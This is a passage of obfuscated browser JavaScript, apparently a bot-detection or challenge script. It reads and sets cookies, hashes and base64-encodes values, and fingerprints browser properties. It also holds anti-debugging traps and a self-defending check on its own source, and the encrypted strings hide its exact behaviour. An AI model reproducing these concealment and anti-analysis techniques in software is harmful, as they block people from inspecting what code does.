_0x1544c2(_0x1444a8,_0x268917){return _0x1444a8(_0x268917);},'\x64\x78\x74':function _0x596901(_0x40bea0,_0xdf6361){return _0x40bea0<_0xdf6361;},'\x66\x49\x67':function _0x357d0e(_0x38854f){return _0x38854f();},'\x79\x6f\x63':function _0x2f9514(_0x57d965,_0x1c8687){return _0x57d965!==_0x1c8687;},'\x73\x42\x6d':function _0x2e964d(_0x2d1262,_0x358f06){return _0x2d1262+_0x358f06;},'\x6e\x54\x42':function _0x55c4f9(_0x3e6be7,_0x179e26){return _0x3e6be7/_0x179e26;},'\x48\x71\x4b':function _0x23a7e6(_0x2c0aeb,_0x10974e){return _0x2c0aeb===_0x10974e;},'\x4e\x4c\x77':function _0x13e820(_0x38ab7f,_0xecb21f){return _0x38ab7f%_0xecb21f;},'\x4f\x70\x72':function _0x4ee2f9(_0xa38a11,_0x3689bd){return _0xa38a11>_0x3689bd;},'\x70\x74\x7a':function _0x4408a3(_0xccab0a,_0x5ac1ff){return _0xccab0a-_0x5ac1ff;},'\x4c\x6d\x43':function _0x402dd3(_0x50296a){return _0x50296a();},'\x56\x51\x70':function _0x4b9136(_0x55e2e0,_0x1477d2){return _0x55e2e0!==_0x1477d2;},'\x4c\x66\x47':function _0x5278a8(_0xe5dc1e,_0x531ae6){return _0xe5dc1e(_0x531ae6);},'\x66\x4a\x6b':function _0x1c1a1b(_0x3512db,_0xa80c90){return _0x3512db+_0xa80c90;},'\x6f\x52\x4c':function _0x519754(_0x297094,_0x1c717a){return _0x297094===_0x1c717a;},'\x55\x47\x61':function _0x26a860(_0x1b40ab,_0x22866c){return _0x1b40ab+_0x22866c;},'\x63\x58\x71':function _0x2169e7(_0x418ca0,_0x45a1de){return _0x418ca0===_0x45a1de;},'\x6f\x72\x78':function _0x222ab2(_0x283fa7,_0x4168fe){return _0x283fa7(_0x4168fe);},'\x61\x42\x62':function _0x14d0e9(_0x4c3c5b,_0x48b435){return _0x4c3c5b+_0x48b435;},'\x6b\x44\x67':function _0xea7ad5(_0x347d92,_0x8268aa){return _0x347d92==_0x8268aa;},'\x77\x74\x6c':function _0x9089c3(_0x1c717c,_0x3e53ca){return _0x1c717c(_0x3e53ca);},'\x4e\x41\x71':function _0x3438aa(_0x484971,_0x448bc5){return _0x484971<_0x448bc5;},'\x4a\x4d\x4e':function _0xabdfdc(_0x2385c7,_0x71cfff){return _0x2385c7===_0x71cfff;},'\x57\x66\x4c':function _0x14493e(_0x94ba1d,_0x2fcbb6){return _0x94ba1d(_0x2fcbb6);},'\x57\x52\x4e':function _0x2d44ea(_0x2a55f3,_0x33711f){return _0x2a55f3===_0x33711f;},'\x63\x72\x4c':function _0x32dbf3(_0x4bba7b,_0x44a599){return _0x4bba7b<_0x44a599;},'\x79\x53\x41':function _0x419a4d(_0x5c28ac,_0x3fd951){return _0x5c28ac+_0x3fd951;},'\x75\x53\x78':function _0x2a84cc(_0x21fddf,_0x2588dd){return _0x21fddf+_0x2588dd;},'\x57\x42\x4b':function _0x24c894(_0x3d6490,_0x1e579c){return _0x3d6490===_0x1e579c;},'\x61\x74\x55':function _0x508cea(_0x52b689,_0xb66610){return _0x52b689(_0xb66610);},'\x57\x78\x72':function _0x45405f(_0x319f75,_0x544d73){return _0x319f75+_0x544d73;},'\x4a\x72\x63':function _0x28192c(_0x1942d9,_0x4c8300){return _0x1942d9+_0x4c8300;},'\x48\x71\x74':function _0x38396b(_0xe50e6f,_0x2de406){return _0xe50e6f(_0x2de406);},'\x67\x4e\x6c':function _0x3d30bc(_0x28df04,_0xf29f91){return _0x28df04+_0xf29f91;},'\x47\x54\x67':function _0x11f682(_0x43535d,_0x218bf1){return _0x43535d+_0x218bf1;},'\x6b\x45\x73':function _0x266c7a(_0xbd3259){return _0xbd3259();},'\x56\x56\x54':function _0x5c0a42(_0x12d970,_0x57016c){return _0x12d970==_0x57016c;},'\x52\x67\x45':function _0x1f54b2(_0x44d6e7,_0x80414d){return _0x44d6e7==_0x80414d;},'\x69\x67\x41':function _0x35b46c(_0x47da05,_0x15004a){return _0x47da05==_0x15004a;},'\x61\x6d\x47':function _0x4421d2(_0x35620a){return _0x35620a();},'\x55\x66\x43':function _0x14051d(_0x1ce63a,_0xb931bb){return _0x1ce63a(_0xb931bb);},'\x52\x5a\x65':function _0x26f60a(_0x5aacf3,_0x250d10){return _0x5aacf3(_0x250d10);},'\x69\x52\x67':function _0x5a9eaa(_0x47b70b,_0x14b6f0){return _0x47b70b+_0x14b6f0;},'\x53\x45\x49':function _0xfe35c6(_0x37e6ae,_0x16b7bb){return _0x37e6ae+_0x16b7bb;},'\x64\x75\x64':function _0x2da664(_0x55c93a,_0xad3d9e){return _0x55c93a+_0xad3d9e;}};var _0x25f608=this[_0xa857('0x0', '\x40\x48\x71\x4d')];var _0x5c8ac1=_0x25f608[_0xa857('0x1', '\x26\x45\x31\x62')];var _0x2ca1d0='';var _0xeb1515='';if(_0x2dd8a5[_0xa857('0x2', '\x37\x65\x71\x28')](typeof _0x25f608[_0xa857('0x3', '\x54\x43\x4f\x21')],_0xa857('0x4', '\x37\x65\x71\x28'))){_0x2ca1d0=_0x25f608[_0xa857('0x5', '\x4b\x77\x76\x4f')];_0xeb1515=_0x2ca1d0[_0xa857('0x6', '\x4a\x37\x25\x5b')];}var _0xedb73e=_0x25f608[_0xa857('0x7', '\x25\x64\x48\x65')];var _0x67d0ea=_0x25f608[_0xa857('0x8', '\x56\x73\x45\x4f')];var _0x4fcd3c=new _0x25f608[_0xa857('0x9', '\x56\x73\x45\x4f')]()[_0xa857('0xa', '\x39\x62\x51\x21')]();var _0x5d5867='';function _0x2d9f55(_0x162e2e){var _0x4e02af={'\x45\x63\x65':function _0x2acbad(_0xf44ab0,_0x36d8e1){return _0xf44ab0&_0x36d8e1;},'\x4b\x74\x6f':function _0x59903e(_0xa91dce,_0x5902f3){return _0xa91dce|_0x5902f3;},'\x70\x58\x68':function _0x5b6b57(_0x431ac6,_0x547545){return _0x431ac6<<_0x547545;},'\x52\x73\x71':function _0x335e58(_0x23bdca,_0x55ee67){return _0x23bdca>>_0x55ee67;},'\x74\x48\x55':function _0x86bb08(_0x3b3152,_0x371846){return _0x3b3152==_0x371846;},'\x6c\x42\x68':function _0x498f29(_0x37399d,_0x57d039){return _0x37399d|_0x57d039;},'\x51\x6a\x48':function _0x1cde88(_0xa5dbe8,_0x549985){return _0xa5dbe8<<_0x549985;},'\x56\x62\x4a':function _0x2f09bc(_0x336677,_0x2381c5){return _0x336677>>_0x2381c5;},'\x6c\x79\x42':function _0x4ff9f9(_0x461241,_0x164d7b){return _0x461241<<_0x164d7b;},'\x6d\x48\x47':function _0x18c407(_0x595aa7,_0x286dc5){return _0x595aa7==_0x286dc5;},'\x6c\x50\x67':function _0x51bfc0(_0x32e7ea,_0x1fd97f){return _0x32e7ea>>_0x1fd97f;},'\x6d\x67\x79':function _0x273f0d(_0x110362,_0x49a01e){return _0x110362<<_0x49a01e;},'\x70\x6c\x47':function _0x124a19(_0x20b644,_0x47c76f){return _0x20b644<<_0x47c76f;},'\x55\x6d\x75':function _0x3e20e9(_0x514cc0,_0x2a2582){return _0x514cc0&_0x2a2582;},'\x59\x72\x58':function _0x589b5d(_0x29b4a6,_0x53da21){return _0x29b4a6&_0x53da21;}};var _0x233932=_0xa857('0xb', '\x28\x52\x52\x6a')[_0xa857('0xc', '\x26\x45\x31\x62')]('\x7c'),_0x3f7ce4=0x0;while(!![]){switch(_0x233932[_0x3f7ce4++]){case'\x30':_0x16fab6=_0x162e2e[_0xa857('0xd', '\x45\x6e\x5d\x71')];continue;case'\x31':var _0x2d8316=_0xa857('0xe', '\x6a\x51\x74\x4f');continue;case'\x32':_0x10ca4e=0x0;continue;case'\x33':var _0x159dcf,_0x49c3f0,_0x4334c8;continue;case'\x34':return _0x1138f1;continue;case'\x35':while(_0x10ca4e<_0x16fab6){var _0x1eecef=_0xa857('0xf', '\x49\x74\x77\x25')[_0xa857('0x10', '\x68\x66\x63\x74')]('\x7c'),_0x43bebd=0x0;while(!![]){switch(_0x1eecef[_0x43bebd++]){case'\x30':_0x1138f1+=_0x2d8316[_0xa857('0x11', '\x36\x25\x26\x4e')](_0x4e02af[_0xa857('0x12', '\x47\x70\x67\x4e')](_0x4334c8,0x3f));continue;case'\x31':_0x1138f1+=_0x2d8316[_0xa857('0x13', '\x25\x25\x4e\x4b')](_0x4e02af[_0xa857('0x14', '\x21\x55\x43\x53')](_0x4e02af[_0xa857('0x15', '\x49\x74\x77\x25')](_0x4e02af[_0xa857('0x16', '\x76\x7a\x7a\x4e')](_0x49c3f0,0xf),0x2),_0x4e02af[_0xa857('0x17', '\x45\x6e\x5d\x71')](_0x4334c8&0xc0,0x6)));continue;case'\x32':_0x4334c8=_0x162e2e[_0xa857('0x18', '\x53\x7a\x24\x49')](_0x10ca4e++);continue;case'\x33':_0x159dcf=_0x4e02af[_0xa857('0x19', '\x4e\x75\x47\x6a')](_0x162e2e[_0xa857('0x1a', '\x35\x32\x2a\x77')](_0x10ca4e++),0xff);continue;case'\x34':if(_0x4e02af[_0xa857('0x1b', '\x76\x7a\x7a\x4e')](_0x10ca4e,_0x16fab6)){_0x1138f1+=_0x2d8316[_0xa857('0x1c', '\x68\x66\x63\x74')](_0x159dcf>>0x2);_0x1138f1+=_0x2d8316[_0xa857('0x1d', '\x37\x65\x71\x28')](_0x4e02af[_0xa857('0x1e', '\x5a\x72\x69\x21')](_0x4e02af[_0xa857('0x1f', '\x67\x32\x4a\x70')](_0x4e02af[_0xa857('0x20', '\x49\x74\x77\x25')](_0x159dcf,0x3),0x4),_0x4e02af[_0xa857('0x21', '\x47\x70\x67\x4e')](_0x4e02af[_0xa857('0x22', '\x59\x64\x59\x39')](_0x49c3f0,0xf0),0x4)));_0x1138f1+=_0x2d8316[_0xa857('0x23', '\x45\x6e\x5d\x71')](_0x4e02af[_0xa857('0x24', '\x45\x46\x48\x49')](_0x4e02af[_0xa857('0x25', '\x43\x58\x5b\x4d')](_0x49c3f0,0xf),0x2));_0x1138f1+='\x3d';break;}continue;case'\x35':if(_0x4e02af[_0xa857('0x26', '\x74\x65\x73\x29')](_0x10ca4e,_0x16fab6)){_0x1138f1+=_0x2d8316[_0xa857('0x27', '\x72\x39\x45\x37')](_0x4e02af[_0xa857('0x28', '\x45\x46\x48\x49')](_0x159dcf,0x2));_0x1138f1+=_0x2d8316[_0xa857('0x29', '\x77\x34\x5b\x45')](_0x4e02af[_0xa857('0x2a', '\x28\x52\x52\x6a')](_0x4e02af[_0xa857('0x2b', '\x37\x65\x71\x28')](_0x159dcf,0x3),0x4));_0x1138f1+='\x3d\x3d';break;}continue;case'\x36':_0x1138f1+=_0x2d8316[_0xa857('0x2c', '\x47\x70\x67\x4e')](_0x4e02af[_0xa857('0x2d', '\x26\x45\x31\x62')](_0x4e02af[_0xa857('0x2e', '\x75\x41\x65\x71')](_0x159dcf,0x3),0x4)|_0x4e02af[_0xa857('0x2f', '\x53\x7a\x24\x49')](_0x4e02af[_0xa857('0x30', '\x45\x6e\x5d\x71')](_0x49c3f0,0xf0),0x4));continue;case'\x37':_0x49c3f0=_0x162e2e[_0xa857('0x31', '\x4e\x75\x47\x6a')](_0x10ca4e++);continue;case'\x38':_0x1138f1+=_0x2d8316[_0xa857('0x32', '\x71\x64\x25\x65')](_0x4e02af[_0xa857('0x33', '\x36\x25\x26\x4e')](_0x159dcf,0x2));continue;}break;}}continue;case'\x36':var _0x1138f1,_0x10ca4e,_0x16fab6;continue;case'\x37':_0x1138f1='';continue;}break;}}function _0x3ef8e0(_0x2c0913){var _0xbd68d8=_0x311bd1(this,function(){var _0x5f157f=function(){return'\x64\x65\x76';},_0x188a27=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1c4059=function(){var _0x4924ec=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4924ec['\x74\x65\x73\x74'](_0x5f157f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x6fe1e3=function(){var _0x298aaf=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x298aaf['\x74\x65\x73\x74'](_0x188a27['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x52158c=function(_0x5c49bc){var _0x10ba19=~-0x1>>0x1+0xff%0x0;if(_0x5c49bc['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x10ba19)){_0x49a2e0(_0x5c49bc);}};var _0x49a2e0=function(_0x3edd8c){var _0x201e81=~-0x4>>0x1+0xff%0x0;if(_0x3edd8c['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x201e81){_0x52158c(_0x3edd8c);}};if(!_0x1c4059()){if(!_0x6fe1e3()){_0x52158c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x52158c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x52158c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xbd68d8();return function(_0x572882){_0x5d5867+=_0x572882;return _0x2dd8a5[_0xa857('0x34', '\x71\x64\x25\x65')](_0x2c0913,_0x572882);};}function _0x18b080(){var _0x374260={'\x47\x63\x58':function _0x1b634c(_0x2aa7b2,_0xd13f9e){return _0x2aa7b2<_0xd13f9e;}};var _0x4dd8a8=_0xa857('0x35', '\x43\x29\x70\x5d')[_0xa857('0x36', '\x72\x39\x45\x37')]('\x7c'),_0x3d127c=0x0;while(!![]){switch(_0x4dd8a8[_0x3d127c++]){case'\x30':_0x5e2971();continue;case'\x31':for(var _0x4b69ef=0x0;_0x374260[_0xa857('0x37', '\x28\x65\x32\x57')](_0x4b69ef,_0x56cc05[_0xa857('0x38', '\x41\x62\x78\x61')]);_0x4b69ef++){var _0x375fc3=_0x56cc05[_0x4b69ef][_0xa857('0x39', '\x59\x64\x59\x39')](0x0,_0x56cc05[_0x4b69ef][_0xa857('0x3a', '\x59\x64\x59\x39')]('\x3d'));var _0x41dfae=_0x56cc05[_0x4b69ef][_0xa857('0x3b', '\x76\x7a\x7a\x4e')](_0x56cc05[_0x4b69ef][_0xa857('0x3c', '\x56\x73\x45\x4f')]('\x3d')+0x1,_0x56cc05[_0x4b69ef][_0xa857('0x3d', '\x75\x41\x65\x71')]);if(_0x29567e[_0xa857('0x3e', '\x71\x64\x25\x65')](_0x375fc3)){_0x3e1889[_0x3e1889[_0xa857('0x3f', '\x35\x32\x2a\x77')]]=_0x41dfae;}}continue;case'\x32':var _0x29567e=new _0x25f608[_0xa857('0x40', '\x53\x7a\x24\x49')](_0xa857('0x41', '\x25\x64\x48\x65'));continue;case'\x33':return _0x3e1889;continue;case'\x34':var _0x3e1889=new _0x25f608[_0xa857('0x42', '\x21\x55\x43\x53')]();continue;case'\x35':var _0x56cc05=_0x5c8ac1[_0xa857('0x43', '\x75\x24\x73\x41')][_0xa857('0x44', '\x4e\x75\x47\x6a')]('\x3b');continue;}break;}}function _0x5b769f(_0x12106a){var _0xdda2aa={'\x44\x63\x76':function _0xd98866(_0x3ecfee,_0x4f98de){return _0x3ecfee(_0x4f98de);},'\x42\x72\x66':function _0x101fa0(_0x33ce20,_0x197ba2){return _0x33ce20+_0x197ba2;},'\x4d\x47\x45':function _0x1ffe94(_0x5ae646,_0x487762,_0x416ba8){return _0x5ae646(_0x487762,_0x416ba8);},'\x55\x4d\x41':function _0x405021(_0x9a6b6b,_0x373298){return _0x9a6b6b-_0x373298;},'\x6b\x67\x73':function _0x4fc58c(_0x45750a,_0x456be4){return _0x45750a(_0x456be4);},'\x6c\x79\x5a':function _0x29ed0a(_0x50d4d3,_0x1d650a,_0x13c4d9,_0x816118){return _0x50d4d3(_0x1d650a,_0x13c4d9,_0x816118);},'\x69\x44\x7a':function _0x1a8f4d(_0x58e6b7,_0x13e311){return _0x58e6b7<_0x13e311;},'\x42\x6d\x6e':function _0x1af0d1(_0x3e38c4,_0xbc23f){return _0x3e38c4+_0xbc23f;},'\x4a\x75\x6c':function _0x455eb0(_0x2cc739){return _0x2cc739();}};var _0x1ff519=_0xa857('0x45', '\x43\x29\x70\x5d')[_0xa857('0x46', '\x49\x74\x77\x25')]('\x7c'),_0x4979db=0x0;while(!![]){switch(_0x1ff519[_0x4979db++]){case'\x30':var _0x27f29e=new _0x25f608[_0xa857('0x47', '\x5e\x4d\x4b\x78')](_0x36b602[_0xa857('0x48', '\x28\x65\x32\x57')]);continue;case'\x31':var _0x207ebf='';continue;case'\x32':_0x112fbd=_0xdda2aa[_0xa857('0x49', '\x29\x64\x64\x57')](btoa,_0xdda2aa[_0xa857('0x4a', '\x4e\x75\x47\x6a')](_0xdda2aa[_0xa857('0x4b', '\x4f\x6e\x53\x54')](_0xdda2aa[_0xa857('0x4c', '\x25\x64\x48\x65')](_0xdda2aa[_0xa857('0x4d', '\x5e\x4d\x4b\x78')](_0xdda2aa[_0xa857('0x4e', '\x43\x58\x5b\x4d')](_0xa857,_0xdda2aa[_0xa857('0x4f', '\x49\x74\x77\x25')](_0x857a[_0xa857('0x50', '\x29\x69\x6d\x6d')],0x1),_0x3a0875[_0xa857('0x51', '\x29\x64\x64\x57')](0x0,0x5)),_0xa857('0x52', '\x36\x25\x26\x4e')),_0x14a4d1),_0xa857('0x53', '\x25\x64\x48\x65')),_0x207ebf));continue;case'\x33':_0x857a[_0xa857('0x54', '\x25\x64\x48\x65')](_0xdda2aa[_0xa857('0x55', '\x25\x64\x48\x65')](btoa,_0x12106a));continue;case'\x34':_0xdda2aa[_0xa857('0x56', '\x54\x43\x4f\x21')](_0x2ac151,_0xa857('0x57', '\x43\x29\x70\x5d'),_0x112fbd,0x14);continue;case'\x35':for(var _0x4ef9c9=0x0;_0xdda2aa[_0xa857('0x58', '\x4b\x77\x76\x4f')](_0x4ef9c9,_0x3a0875[_0xa857('0x59', '\x45\x46\x48\x49')]);_0x4ef9c9++){_0x207ebf+=_0xdda2aa[_0xa857('0x5a', '\x45\x46\x48\x49')](_0x3a0875[_0xa857('0x31', '\x4e\x75\x47\x6a')](_0x4ef9c9),_0x14a4d1[_0xa857('0x5b', '\x77\x34\x5b\x45')](_0x4ef9c9%_0x14a4d1[_0xa857('0x5c', '\x76\x7a\x7a\x4e')]))[_0xa857('0x5d', '\x4f\x6e\x53\x54')](0x10);}continue;case'\x36':var _0x112fbd;continue;case'\x37':var _0xa333fa='\x5a\x31\xe3\xee\x85\xb7\x77\xe5';var _0x8f152a=_0xa333fa['\x73\x75\x62\x73\x74\x72'](0x0,0x5);var _0xd7a77b=_0xa333fa['\x73\x75\x62\x73\x74\x72'](0x5);var _0x38e3c6='\x9f\x75\x8a\x3c\x5e\x15\x52\x3f';var _0x5266d7=0x5;while(--_0x5266d7){_0x38e3c6=_0x38e3c6['\x73\x75\x62\x73\x74\x72'](0x1)+_0x38e3c6[0x0];}var _0xed8567=_0x38e3c6;var _0x3b6f16=_0x38e3c6['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0x3b6f16){_0xed8567=_0xed8567['\x73\x75\x62\x73\x74\x72'](0x1)+_0xed8567[0x0];}var _0x3a0875=_0xa857('0x5f', _0xed8567);continue;case'\x38':_0xdda2aa[_0xa857('0x60', '\x5e\x4d\x4b\x78')](_0x5e2971);continue;case'\x39':_0x857a[_0xa857('0x61', '\x25\x64\x48\x65')]();continue;case'\x31\x30':var _0x36b602=_0xdda2aa[_0xa857('0x62', '\x74\x41\x38\x24')](_0x18b080);continue;case'\x31\x31':for(var _0x4ef9c9=0x0;_0x4ef9c9<_0x36b602[_0xa857('0x63', '\x43\x29\x70\x5d')];_0x4ef9c9++){_0x27f29e[_0x4ef9c9]=_0xdda2aa[_0xa857('0x64', '\x40\x48\x71\x4d')](_0x2a19c0,_0xdda2aa[_0xa857('0x65', '\x56\x73\x45\x4f')](_0x12106a,_0x36b602[_0x4ef9c9]));}continue;case'\x31\x32':var _0x14a4d1=_0x27f29e[_0xa857('0x66', '\x5e\x4d\x4b\x78')]();continue;case'\x31\x33':_0xdda2aa[_0xa857('0x67', '\x56\x73\x45\x4f')](_0x5e2971);continue;}break;}}function _0x2a19c0(_0x483f6a){var _0x41682e=0x0;for(var _0x2dcd91=0x0;_0x2dd8a5[_0xa857('0x68', '\x29\x69\x6d\x6d')](_0x2dcd91,_0x483f6a[_0xa857('0x69', '\x71\x64\x25\x65')]);_0x2dcd91++){_0x41682e+=_0x483f6a[_0xa857('0x6a', '\x29\x69\x6d\x6d')](_0x2dcd91);}_0x2dd8a5[_0xa857('0x6b', '\x75\x41\x65\x71')](_0x5e2971);return _0x41682e;}function _0x2ac151(_0x1fc270,_0x27b683,_0x27a49e){var _0x2f980e={'\x66\x51\x46':function _0x11187d(_0x2a76bb,_0x49d5d0){return _0x2a76bb+_0x49d5d0;},'\x4a\x4f\x57':function _0x237333(_0x37f538,_0xdeafeb){return _0x37f538+_0xdeafeb;},'\x4a\x71\x43':function _0x2d67a3(_0x43d815,_0x18da35){return _0x43d815+_0x18da35;}};var _0x4ca87f=_0xa857('0x6c', '\x34\x21\x4b\x55')[_0xa857('0xc', '\x26\x45\x31\x62')]('\x7c'),_0x49d995=0x0;while(!![]){switch(_0x4ca87f[_0x49d995++]){case'\x30':_0x5c8ac1[_0xa857('0x6d', '\x26\x45\x31\x62')]=_0x2f980e[_0xa857('0x6e', '\x54\x43\x4f\x21')](_0x2f980e[_0xa857('0x6f', '\x39\x62\x51\x21')](_0x1fc270,'\x3d')+_0x27b683+_0xf50e4d,_0xa857('0x70', '\x28\x52\x52\x6a'));continue;case'\x31':var _0x255005=_0xa857('0x71', '\x4e\x75\x47\x6a');continue;case'\x32':var _0x58067c=_0x255005[_0xa857('0x72', '\x45\x6e\x5d\x71')](0x1);continue;case'\x33':var _0xf50e4d='';continue;case'\x34':var _0x529037=_0x255005[_0xa857('0x73', '\x47\x70\x67\x4e')](0x0,0x1);continue;case'\x35':if(_0x27a49e){var _0x185656=new _0x25f608[_0xa857('0x74', '\x4e\x75\x47\x6a')]();_0x185656[_0xa857('0x75', '\x67\x32\x4a\x70')](_0x2f980e[_0xa857('0x76', '\x75\x41\x65\x71')](_0x185656[_0xa857('0x77', '\x21\x55\x43\x53')](),_0x27a49e*0x3e8));var _0xf50e4d=_0x2f980e[_0xa857('0x78', '\x28\x52\x52\x6a')](_0xa857('0x79', '\x71\x64\x25\x65'),_0x185656[_0xa857('0x7a', '\x6f\x44\x25\x64')]());}continue;}break;}}function _0x2d6020(){var _0x4bd2df={'\x72\x46\x6a':function _0x1c6155(_0x463ab1,_0x4f3b7c){return _0x2dd8a5[_0xa857('0x7b', '\x4e\x39\x52\x76')](_0x463ab1,_0x4f3b7c);},'\x70\x78\x51':function _0xf45251(_0x4e80ac,_0x7fd11f){return _0x2dd8a5[_0xa857('0x7c', '\x21\x55\x43\x53')](_0x4e80ac,_0x7fd11f);},'\x47\x46\x58':function _0x4d9c80(_0x23344e,_0x31f573){return _0x2dd8a5[_0xa857('0x7d', '\x43\x58\x5b\x4d')](_0x23344e,_0x31f573);},'\x6a\x70\x67':function _0x532b8d(_0x253aab,_0x525081){return _0x2dd8a5[_0xa857('0x7e', '\x26\x45\x31\x62')](_0x253aab,_0x525081);},'\x48\x46\x51':function _0x4dae70(_0x469b6f,_0x167f0a){return _0x2dd8a5[_0xa857('0x7f', '\x54\x43\x4f\x21')](_0x469b6f,_0x167f0a);}};function _0x160685(_0x1ac968){if(_0x4bd2df[_0xa857('0x80', '\x40\x48\x71\x4d')](_0x4bd2df[_0xa857('0x81', '\x54\x43\x4f\x21')]('',_0x4bd2df[_0xa857('0x82', '\x39\x62\x51\x21')](_0x1ac968,_0x1ac968))[_0xa857('0x59', '\x45\x46\x48\x49')],0x1)||_0x4bd2df[_0xa857('0x83', '\x45\x6e\x5d\x71')](_0x4bd2df[_0xa857('0x84', '\x6a\x51\x74\x4f')](_0x1ac968,0x14),0x0)){(function(){}[_0xa857('0x85', '\x23\x75\x4f\x7a')](_0xa857('0x86', '\x21\x55\x43\x53'))());}else{(function(){}[_0xa857('0x87', '\x43\x29\x70\x5d')](_0xa857('0x88', '\x54\x43\x4f\x21'))());}return _0x160685(++_0x1ac968);}try{return _0x2dd8a5[_0xa857('0x89', '\x23\x75\x4f\x7a')](_0x160685,0x0);}catch(_0x45e508){}};function _0x5e2971(){if(_0x2dd8a5[_0xa857('0x8a', '\x45\x6e\x5d\x71')](_0x2dd8a5[_0xa857('0x8b', '\x6f\x44\x25\x64')](new _0x25f608[_0xa857('0x8c', '\x49\x74\x77\x25')]()[_0xa857('0x8d', '\x46\x45\x5b\x6f')](),_0x4fcd3c),0x1f4)){_0x2dd8a5[_0xa857('0x8e', '\x71\x64\x25\x65')](_0x2d6020);}}function _0xbc2a1a(_0x15f196){var _0x235c28='';var _0x74662d=new Array();for(var _0x5c340f=0x0;_0x5c340f<_0x15f196[_0xa857('0x8f', '\x77\x34\x5b\x45')];_0x5c340f++){var _0x17e9eb=_0x15f196[_0x5c340f][0x0];var _0x56cc17=_0x15f196[_0x5c340f][0x2];switch(_0x15f196[_0x5c340f][0x1]){case _0xa857('0x90', '\x29\x64\x64\x57'):try{if(_0x2dd8a5[_0xa857('0x91', '\x77\x34\x5b\x45')](typeof _0x56cc17(),_0xa857('0x92', '\x25\x64\x48\x65'))){_0x74662d[_0x74662d[_0xa857('0x93', '\x74\x41\x38\x24')]]=_0x2dd8a5[_0xa857('0x94', '\x62\x65\x28\x4b')](_0x67d0ea,_0x2dd8a5[_0xa857('0x95', '\x4a\x37\x25\x5b')](_0x17e9eb,_0xa857('0x96', '\x21\x55\x43\x53')));}else{_0x74662d[_0x74662d[_0xa857('0x97', '\x59\x64\x59\x39')]]=_0x2dd8a5[_0xa857('0x98', '\x55\x5d\x58\x55')](_0x67d0ea,_0x2dd8a5[_0xa857('0x99', '\x43\x29\x70\x5d')](_0x17e9eb,_0xa857('0x9a', '\x74\x65\x73\x29')));}}catch(_0x100a3f){_0x74662d[_0x74662d[_0xa857('0x9b', '\x4a\x37\x25\x5b')]]=_0x67d0ea(_0x2dd8a5[_0xa857('0x9c', '\x26\x45\x31\x62')](_0x17e9eb,_0xa857('0x9d', '\x4f\x6e\x53\x54')));}break;case _0xa857('0x9e', '\x4f\x6e\x53\x54'):try{try{_0x235c28=_0x2dd8a5[_0xa857('0x9f', '\x4f\x6e\x53\x54')](_0x56cc17);if(_0x2dd8a5[_0xa857('0xa0', '\x4b\x77\x76\x4f')](typeof _0x235c28,_0xa857('0xa1', '\x29\x69\x6d\x6d'))){_0x74662d[_0x74662d[_0xa857('0xa2', '\x46\x45\x5b\x6f')]]=_0x2dd8a5[_0xa857('0xa3', '\x4b\x77\x76\x4f')](_0x67d0ea,_0x2dd8a5[_0xa857('0xa4', '\x36\x25\x26\x4e')](_0x17e9eb,_0xa857('0xa5', '\x75\x41\x65\x71')));}else if(_0x2dd8a5[_0xa857('0xa6', '\x75\x41\x65\x71')](_0x235c28,null)){_0x74662d[_0x74662d[_0xa857('0xa7', '\x34\x21\x4b\x55')]]=_0x2dd8a5[_0xa857('0xa8', '\x76\x7a\x7a\x4e')](_0x67d0ea,_0x2dd8a5[_0xa857('0xa9', '\x66\x77\x70\x79')](_0x17e9eb,_0xa857('0xaa', '\x4b\x77\x76\x4f')));}else{_0x74662d[_0x74662d[_0xa857('0x3f', '\x35\x32\x2a\x77')]]=_0x2dd8a5[_0xa857('0xab', '\x45\x6e\x5d\x71')](_0x67d0ea,_0x2dd8a5[_0xa857('0xac', '\x47\x70\x67\x4e')](_0x2dd8a5[_0xa857('0xad', '\x72\x39\x45\x37')](_0x17e9eb,'\x3d'),_0x235c28[_0xa857('0xae', '\x74\x41\x38\x24')]()));}}catch(_0x551a84){_0x74662d[_0x74662d[_0xa857('0xaf', '\x4f\x6e\x53\x54')]]=_0x2dd8a5[_0xa857('0xb0', '\x72\x39\x45\x37')](_0x67d0ea,_0x2dd8a5[_0xa857('0xb1', '\x45\x46\x48\x49')](_0x17e9eb,_0xa857('0xb2', '\x49\x74\x77\x25')));break;}break;}catch(_0x1efad9){_0x74662d[_0x74662d[_0xa857('0xb3', '\x4e\x75\x47\x6a')]]=_0x2dd8a5[_0xa857('0xb4', '\x43\x58\x5b\x4d')](_0x67d0ea,_0x2dd8a5[_0xa857('0xb5', '\x59\x64\x59\x39')](_0x17e9eb+'\x3d',_0x1efad9));}break;case _0xa857('0xb6', '\x46\x45\x5b\x6f'):try{var _0x470c92=[];try{_0x1ff4f4=_0x470c92[_0xa857('0xb7', '\x74\x65\x73\x29')]('\x69');}catch(_0x5b068f){_0x74662d[_0x74662d[_0xa857('0x3f', '\x35\x32\x2a\x77')]]=_0x2dd8a5[_0xa857('0xb8', '\x37\x65\x71\x28')](_0x67d0ea,_0xa857('0xb9', '\x6f\x44\x25\x64'));break;}try{var _0x2d1c40=_0xedb73e[_0xa857('0xba', '\x6a\x51\x74\x4f')][_0xa857('0xbb', '\x6f\x44\x25\x64')];if(_0x2dd8a5[_0xa857('0xbc', '\x74\x65\x73\x29')](_0x2d1c40,0x0)||_0x2dd8a5[_0xa857('0xbd', '\x35\x32\x2a\x77')](_0x2d1c40,null)){_0x74662d[_0x74662d[_0xa857('0xbe', '\x55\x5d\x58\x55')]]=_0x2dd8a5[_0xa857('0xbf', '\x5a\x72\x69\x21')](_0x67d0ea,_0xa857('0xc0', '\x35\x32\x2a\x77'));break;}}catch(_0x4f7ae6){_0x74662d[_0x74662d[_0xa857('0xc1', 